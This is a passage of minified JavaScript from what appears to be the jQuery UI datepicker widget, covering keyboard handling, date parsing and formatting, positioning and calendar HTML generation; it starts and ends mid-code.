class='"+this._appendClass+"'>"+a+"</span>"),e[r?"before":"after"](i.append)),e.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),s=this._get(i,"showOn"),("focus"===s||"both"===s)&&e.on("focus",this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:o,alt:n,title:n}):t("<button type='button'></button>").addClass(this._triggerClass).html(o?t("<img/>").attr({src:o,alt:n,title:n}):n)),e[r?"before":"after"](i.trigger),i.trigger.on("click",function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),a=this._get(t,"dateFormat");a.match(/[DM]/)&&(e=function(t){for(i=0,s=0,n=0;t.length>n;n++)t[n].length>i&&(i=t[n].length,s=n);return s},o.setMonth(e(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(e(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(e,i){var s=t(e);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,s,n,o){var r,h,l,c,u,d=this._dialogInst;return d||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+r+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),t("body").append(this._dialogInput),d=this._dialogInst=this._newInst(this._dialogInput,!1),d.settings={},t.data(this._dialogInput[0],"datepicker",d)),a(d.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(d,i):i,this._dialogInput.val(i),this._pos=o?o.length?o:[o.pageX,o.pageY]:null,this._pos||(h=document.documentElement.clientWidth,l=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[h/2-100+c,l/2-150+u]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),d.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",d),this},_destroyDatepicker:function(e){var i,s=t(e),n=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,"datepicker"),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty(),m===n&&(m=null))},_enableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,s){var n,o,r,h,l=this._getInst(e);return 2===arguments.length&&"string"==typeof i?"defaults"===i?t.extend({},t.datepicker._defaults):l?"all"===i?t.extend({},l.settings):this._get(l,i):null:(n=i||{},"string"==typeof i&&(n={},n[i]=s),l&&(this._curInst===l&&this._hideDatepicker(),o=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(l,"min"),h=this._getMinMaxDate(l,"max"),a(l.settings,n),null!==r&&void 0!==n.dateFormat&&void 0===n.minDate&&(l.settings.minDate=this._formatDate(l,r)),null!==h&&void 0!==n.dateFormat&&void 0===n.maxDate&&(l.settings.maxDate=this._formatDate(l,h)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),l),this._autoSize(l),this._setDate(l,o),this._updateAlternate(l),this._updateDatepicker(l)),void 0)},_changeDatepicker:function(t,e,i){this._optionDatepicker(t,e,i)},_refreshDatepicker:function(t){var e=this._getInst(t);e&&this._updateDatepicker(e)},_setDateDatepicker:function(t,e){var i=this._getInst(t);i&&(this._setDate(i,e),this._updateDatepicker(i),this._updateAlternate(i))},_getDateDatepicker:function(t,e){var i=this._getInst(t);return i&&!i.inline&&this._setDateFromField(i,e),i?this._getDate(i):null},_doKeyDown:function(e){var i,s,n,o=t.datepicker._getInst(e.target),a=!0,r=o.dpDiv.is(".ui-datepicker-rtl");if(o._keyEvent=!0,t.datepicker._datepickerShowing)switch(e.keyCode){case 9:t.datepicker._hideDatepicker(),a=!1;break;case 13:return n=t("td."+t.datepicker._dayOverClass+":not(."+t.datepicker._currentClass+")",o.dpDiv),n[0]&&t.datepicker._selectDay(e.target,o.selectedMonth,o.selectedYear,n[0]),i=t.datepicker._get(o,"onSelect"),i?(s=t.datepicker._formatDate(o),i.apply(o.input?o.input[0]:null,[s,o])):t.datepicker._hideDatepicker(),!1;case 27:t.datepicker._hideDatepicker();break;case 33:t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 34:t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 35:(e.ctrlKey||e.metaKey)&&t.datepicker._clearDate(e.target),a=e.ctrlKey||e.metaKey;break;case 36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),a=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?1:-1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(o,"stepBigMonths"):-t.datepicker._get(o,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),a=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,r?-1:1,"D"),a=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(o,"stepBigMonths"):+t.datepicker._get(o,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),a=e.ctrlKey||e.metaKey;break;default:a=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):a=!1;a&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var i,s,n=t.datepicker._getInst(e.target);return t.datepicker._get(n,"constrainInput")?(i=t.datepicker._possibleChars(t.datepicker._get(n,"dateFormat")),s=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">s||!i||i.indexOf(s)>-1):void 0},_doKeyUp:function(e){var i,s=t.datepicker._getInst(e.target);if(s.input.val()!==s.lastVal)try{i=t.datepicker.parseDate(t.datepicker._get(s,"dateFormat"),s.input?s.input.val():null,t.datepicker._getFormatConfig(s)),i&&(t.datepicker._setDateFromField(s),t.datepicker._updateAlternate(s),t.datepicker._updateDatepicker(s))}catch(n){}return!0},_showDatepicker:function(e){if(e=e.target||e,"input"!==e.nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var s,n,o,r,h,l,c;s=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==s&&(t.datepicker._curInst.dpDiv.stop(!0,!0),s&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),n=t.datepicker._get(s,"beforeShow"),o=n?n.apply(e,[e,s]):{},o!==!1&&(a(s.settings,o),s.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(s),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),r=!1,t(e).parents().each(function(){return r|="fixed"===t(this).css("position"),!r}),h={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,s.dpDiv.empty(),s.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(s),h=t.datepicker._checkOffset(s,h,r),s.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":r?"fixed":"absolute",display:"none",left:h.left+"px",top:h.top+"px"}),s.inline||(l=t.datepicker._get(s,"showAnim"),c=t.datepicker._get(s,"duration"),s.dpDiv.css("z-index",i(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[l]?s.dpDiv.show(l,t.datepicker._get(s,"showOptions"),c):s.dpDiv[l||"show"](l?c:null),t.datepicker._shouldFocusInput(s)&&s.input.trigger("focus"),t.datepicker._curInst=s))
  }},_updateDatepicker:function(e){this.maxRows=4,m=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var i,s=this._getNumberOfMonths(e),n=s[1],a=17,r=e.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&o.apply(r.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),n>1&&e.dpDiv.addClass("ui-datepicker-multi-"+n).css("width",a*n+"em"),e.dpDiv[(1!==s[0]||1!==s[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.trigger("focus"),e.yearshtml&&(i=e.yearshtml,setTimeout(function(){i===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),i=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,i,s){var n=e.dpDiv.outerWidth(),o=e.dpDiv.outerHeight(),a=e.input?e.input.outerWidth():0,r=e.input?e.input.outerHeight():0,h=document.documentElement.clientWidth+(s?0:t(document).scrollLeft()),l=document.documentElement.clientHeight+(s?0:t(document).scrollTop());return i.left-=this._get(e,"isRTL")?n-a:0,i.left-=s&&i.left===e.input.offset().left?t(document).scrollLeft():0,i.top-=s&&i.top===e.input.offset().top+r?t(document).scrollTop():0,i.left-=Math.min(i.left,i.left+n>h&&h>n?Math.abs(i.left+n-h):0),i.top-=Math.min(i.top,i.top+o>l&&l>o?Math.abs(o+r):0),i},_findPos:function(e){for(var i,s=this._getInst(e),n=this._get(s,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[n?"previousSibling":"nextSibling"];return i=t(e).offset(),[i.left,i.top]},_hideDatepicker:function(e){var i,s,n,o,a=this._curInst;!a||e&&a!==t.data(e,"datepicker")||this._datepickerShowing&&(i=this._get(a,"showAnim"),s=this._get(a,"duration"),n=function(){t.datepicker._tidyDialog(a)},t.effects&&(t.effects.effect[i]||t.effects[i])?a.dpDiv.hide(i,t.datepicker._get(a,"showOptions"),s,n):a.dpDiv["slideDown"===i?"slideUp":"fadeIn"===i?"fadeOut":"hide"](i?s:null,n),i||n(),this._datepickerShowing=!1,o=this._get(a,"onClose"),o&&o.apply(a.input?a.input[0]:null,[a.input?a.input.val():"",a]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).off(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var i=t(e.target),s=t.datepicker._getInst(i[0]);(i[0].id!==t.datepicker._mainDivId&&0===i.parents("#"+t.datepicker._mainDivId).length&&!i.hasClass(t.datepicker.markerClassName)&&!i.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||i.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==s)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,i,s){var n=t(e),o=this._getInst(n[0]);this._isDisabledDatepicker(n[0])||(this._adjustInstDate(o,i+("M"===s?this._get(o,"showCurrentAtPos"):0),s),this._updateDatepicker(o))},_gotoToday:function(e){var i,s=t(e),n=this._getInst(s[0]);this._get(n,"gotoCurrent")&&n.currentDay?(n.selectedDay=n.currentDay,n.drawMonth=n.selectedMonth=n.currentMonth,n.drawYear=n.selectedYear=n.currentYear):(i=new Date,n.selectedDay=i.getDate(),n.drawMonth=n.selectedMonth=i.getMonth(),n.drawYear=n.selectedYear=i.getFullYear()),this._notifyChange(n),this._adjustDate(s)},_selectMonthYear:function(e,i,s){var n=t(e),o=this._getInst(n[0]);o["selected"+("M"===s?"Month":"Year")]=o["draw"+("M"===s?"Month":"Year")]=parseInt(i.options[i.selectedIndex].value,10),this._notifyChange(o),this._adjustDate(n)},_selectDay:function(e,i,s,n){var o,a=t(e);t(n).hasClass(this._unselectableClass)||this._isDisabledDatepicker(a[0])||(o=this._getInst(a[0]),o.selectedDay=o.currentDay=t("a",n).html(),o.selectedMonth=o.currentMonth=i,o.selectedYear=o.currentYear=s,this._selectDate(e,this._formatDate(o,o.currentDay,o.currentMonth,o.currentYear)))},_clearDate:function(e){var i=t(e);this._selectDate(i,"")},_selectDate:function(e,i){var s,n=t(e),o=this._getInst(n[0]);i=null!=i?i:this._formatDate(o),o.input&&o.input.val(i),this._updateAlternate(o),s=this._get(o,"onSelect"),s?s.apply(o.input?o.input[0]:null,[i,o]):o.input&&o.input.trigger("change"),o.inline?this._updateDatepicker(o):(this._hideDatepicker(),this._lastInput=o.input[0],"object"!=typeof o.input[0]&&o.input.trigger("focus"),this._lastInput=null)},_updateAlternate:function(e){var i,s,n,o=this._get(e,"altField");o&&(i=this._get(e,"altFormat")||this._get(e,"dateFormat"),s=this._getDate(e),n=this.formatDate(i,s,this._getFormatConfig(e)),t(o).val(n))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,i=new Date(t.getTime());return i.setDate(i.getDate()+4-(i.getDay()||7)),e=i.getTime(),i.setMonth(0),i.setDate(1),Math.floor(Math.round((e-i)/864e5)/7)+1},parseDate:function(e,i,s){if(null==e||null==i)throw"Invalid arguments";if(i="object"==typeof i?""+i:i+"",""===i)return null;var n,o,a,r,h=0,l=(s?s.shortYearCutoff:null)||this._defaults.shortYearCutoff,c="string"!=typeof l?l:(new Date).getFullYear()%100+parseInt(l,10),u=(s?s.dayNamesShort:null)||this._defaults.dayNamesShort,d=(s?s.dayNames:null)||this._defaults.dayNames,p=(s?s.monthNamesShort:null)||this._defaults.monthNamesShort,f=(s?s.monthNames:null)||this._defaults.monthNames,g=-1,m=-1,_=-1,v=-1,b=!1,y=function(t){var i=e.length>n+1&&e.charAt(n+1)===t;return i&&n++,i},w=function(t){var e=y(t),s="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,n="y"===t?s:1,o=RegExp("^\\d{"+n+","+s+"}"),a=i.substring(h).match(o);if(!a)throw"Missing number at position "+h;return h+=a[0].length,parseInt(a[0],10)},k=function(e,s,n){var o=-1,a=t.map(y(e)?n:s,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(a,function(t,e){var s=e[1];return i.substr(h,s.length).toLowerCase()===s.toLowerCase()?(o=e[0],h+=s.length,!1):void 0}),-1!==o)return o+1;throw"Unknown name at position "+h},x=function(){if(i.charAt(h)!==e.charAt(n))throw"Unexpected literal at position "+h;h++};for(n=0;e.length>n;n++)if(b)"'"!==e.charAt(n)||y("'")?x():b=!1;else switch(e.charAt(n)){case"d":_=w("d");break;case"D":k("D",u,d);break;case"o":v=w("o");break;case"m":m=w("m");break;case"M":m=k("M",p,f);break;case"y":g=w("y");break;case"@":r=new Date(w("@")),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"!":r=new Date((w("!")-this._ticksTo1970)/1e4),g=r.getFullYear(),m=r.getMonth()+1,_=r.getDate();break;case"'":y("'")?x():b=!0;break;default:x()}if(i.length>h&&(a=i.substr(h),!/^\s+/.test(a)))throw"Extra/unparsed characters found in date: "+a;if(-1===g?g=(new Date).getFullYear():100>g&&(g+=(new Date).getFullYear()-(new Date).getFullYear()%100+(c>=g?0:-100)),v>-1)for(m=1,_=v;;){if(o=this._getDaysInMonth(g,m-1),o>=_)break;m++,_-=o}if(r=this._daylightSavingAdjust(new Date(g,m-1,_)),r.getFullYear()!==g||r.getMonth()+1!==m||r.getDate()!==_)throw"Invalid date";return r},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:1e7*60*60*24*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,i){if(!e)return"";var s,n=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,o=(i?i.dayNames:null)||this._defaults.dayNames,a=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,r=(i?i.monthNames:null)||this._defaults.monthNames,h=function(e){var i=t.length>s+1&&t.charAt(s+1)===e;return i&&s++,i},l=function(t,e,i){var s=""+e;if(h(t))for(;i>s.length;)s="0"+s;return s},c=function(t,e,i,s){return h(t)?s[e]:i[e]},u="",d=!1;if(e)for(s=0;t.length>s;s++)if(d)"'"!==t.charAt(s)||h("'")?u+=t.charAt(s):d=!1;else switch(t.charAt(s)){case"d":u+=l("d",e.getDate(),2);break;case"D":u+=c("D",e.getDay(),n,o);break;case"o":u+=l("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":u+=l("m",e.getMonth()+1,2);break;case"M":u+=c("M",e.getMonth(),a,r);break;case"y":u+=h("y")?e.getFullYear():(10>e.getFullYear()%100?"0":"")+e.getFullYear()%100;break;case"@":u+=e.getTime();break;case"!":u+=1e4*e.getTime()+this._ticksTo1970;break;case"'":h("'")?u+="'":d=!0;break;default:u+=t.charAt(s)}return u},_possibleChars:function(t){var e,i="",s=!1,n=function(i){var s=t.length>e+1&&t.charAt(e+1)===i;return s&&e++,s};for(e=0;t.length>e;e++)if(s)"'"!==t.charAt(e)||n("'")?i+=t.charAt(e):s=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":i+="0123456789";break;case"D":case"M":return null;case"'":n("'")?i+="'":s=!0;break;default:i+=t.charAt(e)}return i},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var i=this._get(t,"dateFormat"),s=t.lastVal=t.input?t.input.val():null,n=this._getDefaultDate(t),o=n,a=this._getFormatConfig(t);try{o=this.parseDate(i,s,a)||n}catch(r){s=e?"":s}t.selectedDay=o.getDate(),t.drawMonth=t.selectedMonth=o.getMonth(),t.drawYear=t.selectedYear=o.getFullYear(),t.currentDay=s?o.getDate():0,t.currentMonth=s?o.getMonth():0,t.currentYear=s?o.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,i,s){var n=function(t){var e=new Date;return e.setDate(e.getDate()+t),e},o=function(i){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),i,t.datepicker._getFormatConfig(e))}catch(s){}for(var n=(i.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,o=n.getFullYear(),a=n.getMonth(),r=n.getDate(),h=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,l=h.exec(i);l;){switch(l[2]||"d"){case"d":case"D":r+=parseInt(l[1],10);break;case"w":case"W":r+=7*parseInt(l[1],10);break;case"m":case"M":a+=parseInt(l[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a));break;case"y":case"Y":o+=parseInt(l[1],10),r=Math.min(r,t.datepicker._getDaysInMonth(o,a))}l=h.exec(i)}return new Date(o,a,r)},a=null==i||""===i?s:"string"==typeof i?o(i):"number"==typeof i?isNaN(i)?s:n(i):new Date(i.getTime());return a=a&&"Invalid Date"==""+a?s:a,a&&(a.setHours(0),a.setMinutes(0),a.setSeconds(0),a.setMilliseconds(0)),this._daylightSavingAdjust(a)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,i){var s=!e,n=t.selectedMonth,o=t.selectedYear,a=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=a.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=a.getMonth(),t.drawYear=t.selectedYear=t.currentYear=a.getFullYear(),n===t.selectedMonth&&o===t.selectedYear||i||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(s?"":this._formatDate(t))},_getDate:function(t){var e=!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return e},_attachHandlers:function(e){var i=this._get(e,"stepMonths"),s="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(s,-i,"M")},next:function(){t.datepicker._adjustDate(s,+i,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(s)},selectDay:function(){return t.datepicker._selectDay(s,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(s,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(s,this,"Y"),!1}};t(this).on(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,i,s,n,o,a,r,h,l,c,u,d,p,f,g,m,_,v,b,y,w,k,x,C,D,I,T,P,M,S,H,z,O,A,N,W,E,F,L,R=new Date,B=this._daylightSavingAdjust(new Date(R.getFullYear(),R.getMonth(),R.getDate())),Y=this._get(t,"isRTL"),j=this._get(t,"showButtonPanel"),q=this._get(t,"hideIfNoPrevNext"),K=this._get(t,"navigationAsDateFormat"),U=this._getNumberOfMonths(t),V=this._get(t,"showCurrentAtPos"),$=this._get(t,"stepMonths"),X=1!==U[0]||1!==U[1],G=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),Q=this._getMinMaxDate(t,"min"),J=this._getMinMaxDate(t,"max"),Z=t.drawMonth-V,te=t.drawYear;if(0>Z&&(Z+=12,te--),J)for(e=this._daylightSavingAdjust(new Date(J.getFullYear(),J.getMonth()-U[0]*U[1]+1,J.getDate())),e=Q&&Q>e?Q:e;this._daylightSavingAdjust(new Date(te,Z,1))>e;)Z--,0>Z&&(Z=11,te--);for(t.drawMonth=Z,t.drawYear=te,i=this._get(t,"prevText"),i=K?this.formatDate(i,this._daylightSavingAdjust(new Date(te,Z-$,1)),this._getFormatConfig(t)):i,s=this._canAdjustMonth(t,-1,te,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"e":"w")+"'>"+i+"</span></a>":q?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"e":"w")+"'>"+i+"</span></a>",n=this._get(t,"nextText"),n=K?this.formatDate(n,this._daylightSavingAdjust(new Date(te,Z+$,1)),this._getFormatConfig(t)):n,o=this._canAdjustMonth(t,1,te,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"w":"e")+"'>"+n+"</span></a>":q?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"w":"e")+"'>"+n+"</span></a>",a=this._get(t,"currentText"),r=this._get(t,"gotoCurrent")&&t.currentDay?G:B,a=K?this.formatDate(a,r,this._getFormatConfig(t)):a,h=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",l=j?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(Y?h:"")+(this._isInRange(t,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+a+"</button>":"")+(Y?"":h)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,u=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),g=this._get(t,"monthNamesShort"),m=this._get(t,"beforeShowDay"),_=this._get(t,"showOtherMonths"),v=this._get(t,"selectOtherMonths"),b=this._getDefaultDate(t),y="",k=0;U[0]>k;k++){for(x="",this.maxRows=4,C=0;U[1]>C;C++){if(D=this._daylightSavingAdjust(new Date(te,Z,t.selectedDay)),I=" ui-corner-all",T="",X){if(T+="<div class='ui-datepicker-group",U[1]>1)switch(C){case 0:T+=" ui-datepicker-group-first",I=" ui-corner-"+(Y?"right":"left");break;case U[1]-1:T+=" ui-datepicker-group-last",I=" ui-corner-"+(Y?"left":"right");break;default:T+=" ui-datepicker-group-middle",I=""}T+="'>"}for(T+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+I+"'>"+(/all|left/.test(I)&&0===k?Y?o:s:"")+(/all|right/.test(I)&&0===k?Y?s:o:"")+this._generateMonthYearHeader(t,Z,te,Q,J,k>0||C>0,f,g)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>",P=u?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",w=0;7>w;w++)M=(w+c)%7,P+="<th scope='col'"+((w+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+d[M]+"'>"+p[M]+"</span></th>";for(T+=P+"</tr></thead><tbody>",S=this._getDaysInMonth(te,Z),te===t.selectedYear&&Z===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,S)),H=(this._getFirstDayOfMonth(te,Z)-c+7)%7,z=Math.ceil((H+S)/7),O=X?this.maxRows>z?this.maxRows:z:z,this.maxRows=O,A=this._daylightSavingAdjust(new Date(te,Z,1-H)),N=0;O>N;N++){for(T+="<tr>",W=u?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(A)+"</td>":"",w=0;7>w;w++)E=m?m.apply(t.input?t.input[0]:null,[A]):[!0,""],F=A.getMonth()!==Z,L=F&&!v||!E[0]||Q&&Q>A||J&&A>J,W+="<td class='"+((w+c+6)%7>=5?" ui-datepicker-week-end":"")+(F?" ui-datepicker-other-month":"")+(A.getTime()===D.getTime()&&Z===t.selectedMonth&&t._keyEvent||b.getTime()===A.getTime()&&b.getTime()===D.getTime()?" "+this._dayOverClass:"")+(L?" "+this._unselectableClass+" ui-state-disabled":"")+(F&&!_?"":" "+E[1]+(A.getTime()===G.getTime()?" "+this._currentClass:"")+(A.getTime()===B.getTime()?" ui-datepicker-today":""))+"'"+(F&&!_||!E[2]?"":" title='"+E[2].replace(/'/g,"&#39;")+"'")+(L?"":" data-handler='selectDay' data-event='click' data-month='"+A.getMonth()+"' data-year='"+A.getFullYear()+"'")+">"+(F&&!_?"&#xa0;":L?"<span class='ui-state-default'>"+A.getDate()+"</span>":"<a class='ui-state-default"+(A.getTime()===B.getTime()?" ui-state-highlight":"")+(A.getTime()===G.getTime()?" ui-state-active":"")+(F?" ui-priority-secondary":"")+"' 